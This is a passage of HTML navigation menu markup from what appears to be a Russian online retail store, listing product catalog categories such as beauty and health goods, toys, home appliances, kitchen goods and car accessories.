																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/vesy/" title="Весы"><span class="name">Весы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/dozatory_myla/" title="Дозаторы мыла"><span class="name">Дозаторы мыла</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_pasty/" title="Зубные пасты"><span class="name">Зубные пасты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_shchyetki/" title="Зубные щётки"><span class="name">Зубные щётки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/irrigatory/" title="Ирригаторы"><span class="name">Ирригаторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/massazhery/" title="Массажеры"><span class="name">Массажеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/polotentse/" title="Полотенце"><span class="name">Полотенце</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cae/60_60_0/zl8wpplyeukuv42e230o8amobfda0604.jpg" alt="Товары для красоты" title="Товары для красоты" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/" title="Товары для красоты">
								<span class="name option-font-bold">Товары для красоты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/apparaty_dlya_chistki_litsa/" title="Аппараты для чистки лица"><span class="name">Аппараты для чистки лица</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/zerkalo_dlya_makiyazha/" title="Зеркало для макияжа"><span class="name">Зеркало для макияжа</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/manikyurnye_nabory/" title="Маникюрные наборы"><span class="name">Маникюрные наборы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/306/60_60_0/fonf86zpmnpmafvknbmz4vbon32190gf.jpg" alt="Товары для спорта" title="Товары для спорта" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/" title="Товары для спорта">
								<span class="name option-font-bold">Товары для спорта</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/besprovodnye_naushniki_1/" title="Беспроводные наушники"><span class="name">Беспроводные наушники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vesy_1/" title="Весы"><span class="name">Весы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/veloderzhateli/" title="Велодержатели"><span class="name">Велодержатели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vneshnie_akkumulyatory_1/" title="Внешние аккумуляторы"><span class="name">Внешние аккумуляторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/skakalki_i_trenazhery/" title="Скакалки и тренажеры"><span class="name">Скакалки и тренажеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/smart_chasy_1/" title="Смарт-часы"><span class="name">Смарт-часы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/myachi/" title="Мячи"><span class="name">Мячи</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/fitnes_braslety_1/" title="Фитнес-браслеты"><span class="name">Фитнес-браслеты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/elektricheskiy_transport/" title="Электрический транспорт"><span class="name">Электрический транспорт</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/936/60_60_0/o9wac48f27lnalvxhroa2ug6zkqow8ja.jpg" alt="Укладка и сушка волос" title="Укладка и сушка волос" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/" title="Укладка и сушка волос">
								<span class="name option-font-bold">Укладка и сушка волос</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_dyson/" title="Стайлеры Dyson"><span class="name">Стайлеры Dyson</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_i_vypryamiteli/" title="Стайлеры и выпрямители"><span class="name">Стайлеры и выпрямители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_dyson/" title="Фены Dyson"><span class="name">Фены Dyson</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_i_fen_shchetki/" title="Фены и фен-щетки"><span class="name">Фены и фен-щетки</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/igrovye_konsoli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/69b/60_60_0/75dlo48s601jr7qinredlxikgx211cfy.jpg" alt="Игровые консоли" title="Игровые консоли" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/igrovye_konsoli/" title="Игровые консоли">
								<span class="name option-font-bold">Игровые консоли</span>								</a>
																													</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/igrushki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/440/60_60_0/a0s2m0off7c5b2edr5z81kc1mha1t13y.jpg" alt="Игрушки" title="Игрушки" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/igrushki/" title="Игрушки">
								<span class="name option-font-bold">Игрушки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/kollektsionnye_avtomodeli/" title="Коллекционные автомодели"><span class="name">Коллекционные автомодели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/avtotreki/" title="Автотреки"><span class="name">Автотреки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/igrushechnoe_oruzhie/" title="Игрушечное оружие"><span class="name">Игрушечное оружие</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/interaktivnye_igrushki_dlya_malyshey/" title="Интерактивные игрушки для малышей"><span class="name">Интерактивные игрушки для малышей</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/kukly_i_myagkie_igrushki/" title="Куклы и мягкие игрушки"><span class="name">Куклы и мягкие игрушки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/radioupravlyaemye_modeli/" title="Радиоуправляемые модели"><span class="name">Радиоуправляемые модели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/roboty/" title="Роботы"><span class="name">Роботы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/09a/60_60_0/oz414apy36lnrmvs0t0huhu8123nvkg7.jpg" alt="Развлечения" title="Развлечения" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/" title="Развлечения">
								<span class="name option-font-bold">Развлечения</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/basseyny/" title="Бассейны"><span class="name">Бассейны</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/piknik/" title="Пикник"><span class="name">Пикник</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/globusy_i_mikrosokopy/" title="Глобусы и микросокопы"><span class="name">Глобусы и микросокопы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/konstruktory/" title="Конструкторы"><span class="name">Конструкторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/nastolnye_igry/" title="Настольные игры"><span class="name">Настольные игры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/tvorchestvo/" title="Творчество"><span class="name">Творчество</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/transport/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/594/60_60_0/bzuhs83r2coefi1eqwyx5e9a8nihvn2c.jpg" alt="Транспорт" title="Транспорт" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/transport/" title="Транспорт">
								<span class="name option-font-bold">Транспорт</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/transport/detskiy_transport/" title="Детский транспорт"><span class="name">Детский транспорт</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/transport/elektrosamokaty/" title="Электросамокаты"><span class="name">Электросамокаты</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c67/60_60_0/cjnfhdpom4ogijhrlz1pze3amaxqf4jr.jpg" alt="Аксессуары и товары для дома" title="Аксессуары и товары для дома" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/" title="Аксессуары и товары для дома">
								<span class="name option-font-bold">Аксессуары и товары для дома</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/ip_videokamery/" title="IP-видеокамеры"><span class="name">IP-видеокамеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/wi_fi_routery_i_usiliteli/" title="wi-fi роутеры и усилители"><span class="name">wi-fi роутеры и усилители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/aroma_svechi_i_diffuzory/" title="Арома-свечи и диффузоры"><span class="name">Арома-свечи и диффузоры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/svetilniki_i_nochniki/" title="Светильники и ночники"><span class="name">Светильники и ночники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/umnyy_dom_1/" title="Умный дом"><span class="name">Умный дом</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/sredstva_ot_nasekomykh/" title="Средства от насекомых"><span class="name">Средства от насекомых</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/94b/60_60_0/2vv54ypvqvwc8hkf92h03e21qjrzrykl.jpg" alt="Климатическя техника" title="Климатическя техника" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/" title="Климатическя техника">
								<span class="name option-font-bold">Климатическя техника</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/aksessuary_dlya_ochistiteley_vozdukha/" title="Аксессуары для очистителей воздуха"><span class="name">Аксессуары для очистителей воздуха</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ventilyatory/" title="Вентиляторы"><span class="name">Вентиляторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/obogrevateli_1/" title="Обогреватели"><span class="name">Обогреватели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ochistiteli_vozdukha/" title="Очистители воздуха"><span class="name">Очистители воздуха</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/uvlazhniteli_vozdukha_i_personalnye_konditsionery/" title="Увлажнители воздуха и персональные кондиционеры"><span class="name">Увлажнители воздуха и персональные кондиционеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/osushiteli_vozdukha/" title="Осушители воздуха"><span class="name">Осушители воздуха</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/uborka/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/32c/60_60_0/pydcv0jp7w0engw3mqdi7tf7mgz0kfl2.jpg" alt="Уборка" title="Уборка" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/uborka/" title="Уборка">
								<span class="name option-font-bold">Уборка</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/aksessuary_dlya_pylesosov/" title="Аксессуары для пылесосов"><span class="name">Аксессуары для пылесосов</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/vertikalnye_pylesosy/" title="Вертикальные пылесосы"><span class="name">Вертикальные пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/pylesosy_dyson/" title="Пылесосы Dyson"><span class="name">Пылесосы Dyson</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/roboty_pylesosy_1/" title="Роботы-пылесосы"><span class="name">Роботы-пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/stekloochistiteli/" title="Стеклоочистители"><span class="name">Стеклоочистители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/shvabry_i_paroochistiteli/" title="Швабры и пароочистители"><span class="name">Швабры и пароочистители</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/zootovary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/95e/60_60_0/90vtofjh2el7pyrlql4nforku5q3vspq.jpg" alt="Зоотовары" title="Зоотовары" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/zootovary/" title="Зоотовары">
								<span class="name option-font-bold">Зоотовары</span>								</a>
																													</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c4f/60_60_0/5w4hrv0p3rue533my96azb0oeldkk9hr.jpg" alt="Уход за одеждой" title="Уход за одеждой" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/" title="Уход за одеждой">
								<span class="name option-font-bold">Уход за одеждой</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков"><span class="name">Машинки для удаления катышков</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/otparivateli/" title="Отпариватели"><span class="name">Отпариватели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/utyugi/" title="Утюги"><span class="name">Утюги</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7b4/60_60_0/pzvex76um3kwhvg4vyafp1yuwyfnw7ui.jpg" alt="Мелкая кухонная техника" title="Мелкая кухонная техника" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/" title="Мелкая кухонная техника">
								<span class="name option-font-bold">Мелкая кухонная техника</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/blendery_i_miksery/" title="Блендеры и миксеры"><span class="name">Блендеры и миксеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/kofevarki_i_kofemashiny/" title="Кофеварки и кофемашины"><span class="name">Кофеварки и кофемашины</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/sokovyzhimalki/" title="Соковыжималки"><span class="name">Соковыжималки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/tostery/" title="Тостеры"><span class="name">Тостеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/elektrochayniki_i_termopoty/" title="Электрочайники и термопоты"><span class="name">Электрочайники и термопоты</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a07/60_60_0/klvjlbfx9hbqf1qbqfgymw3yb55f338d.jpg" alt="Посуда и аксессуары" title="Посуда и аксессуары" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/" title="Посуда и аксессуары">
								<span class="name option-font-bold">Посуда и аксессуары</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/aeratory_dlya_vina/" title="Аэраторы для вина"><span class="name">Аэраторы для вина</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kruzhki_i_zavarochnye_chayniki/" title="Кружки и заварочные чайники"><span class="name">Кружки и заварочные чайники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kukhonnye_prinadlezhnosti/" title="Кухонные принадлежности"><span class="name">Кухонные принадлежности</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/nasadki_na_kran_i_pompy_dlya_vody/" title="Насадки на кран и помпы для воды"><span class="name">Насадки на кран и помпы для воды</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/termosy_i_butylki_dlya_vody/" title="Термосы и бутылки для воды"><span class="name">Термосы и бутылки для воды</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/shtopory_i_nabory_dlya_vina/" title="Штопоры и наборы для вина"><span class="name">Штопоры и наборы для вина</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/lanch_boksy/" title="Ланч-боксы"><span class="name">Ланч-боксы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b05/60_60_0/sj2fov85tegtj1tmakc0hxidt9t9txex.jpg" alt="Приготовление пищи" title="Приготовление пищи" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/" title="Приготовление пищи">
								<span class="name option-font-bold">Приготовление пищи</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/aerogrili/" title="Аэрогрили"><span class="name">Аэрогрили</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/induktsionnye_paneli/" title="Индукционные панели"><span class="name">Индукционные панели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/mikrovolnovye_pechi/" title="Микроволновые печи"><span class="name">Микроволновые печи</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/myasorubki/" title="Мясорубки"><span class="name">Мясорубки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/elektromelnitsy_dlya_spetsiy/" title="Электромельницы для специй"><span class="name">Электромельницы для специй</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/risovarki_i_multivarki/" title="Рисоварки и мультиварки"><span class="name">Рисоварки и мультиварки</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/79e/60_60_0/2uhafizp16f55wvpou8csh1k9jk6pqh6.jpg" alt="Товары для автомобиля" title="Товары для автомобиля" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/" title="Товары для автомобиля">
								<span class="name option-font-bold">Товары для автомобиля</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtoderzhateli_1/" title="Автодержатели"><span class="name">Автодержатели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_zaryadnye_ustroystva_2/" title="Автомобильные зарядные устройства"><span class="name">Автомобильные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
